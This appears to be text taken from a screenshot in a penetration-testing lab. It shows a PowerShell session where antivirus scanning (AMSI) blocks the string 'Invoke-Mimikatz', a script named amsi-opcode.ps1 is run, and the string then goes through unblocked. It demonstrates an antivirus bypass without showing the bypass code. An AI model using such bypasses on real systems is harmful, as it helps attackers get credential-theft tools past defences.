 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> .\amsi-opcode.ps1
True
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>